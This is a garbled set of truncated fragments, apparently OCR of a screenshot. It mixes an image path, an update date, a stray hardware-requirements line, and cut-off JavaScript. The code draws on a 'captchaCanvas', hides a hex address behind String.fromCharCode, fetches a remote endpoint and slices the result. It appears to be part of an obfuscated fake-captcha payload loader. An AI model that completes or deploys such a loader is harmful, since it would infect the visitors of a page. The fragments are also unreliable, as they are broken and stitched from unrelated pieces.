
Update date: 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum